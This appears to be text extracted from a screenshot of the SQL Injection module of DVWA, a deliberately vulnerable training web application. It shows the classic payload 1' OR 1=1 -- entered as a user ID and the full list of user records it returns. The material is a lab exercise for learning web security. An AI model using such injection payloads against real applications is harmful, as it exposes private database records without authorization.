 Vulnerability: SQL Injectio
Not secure
gustiman.space
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 --
First name: admin
Surname: admin
ID: 1' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 --
First name: Hack
Surname: Me
ID: 1' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 --
First name: Bob
Surname: Smith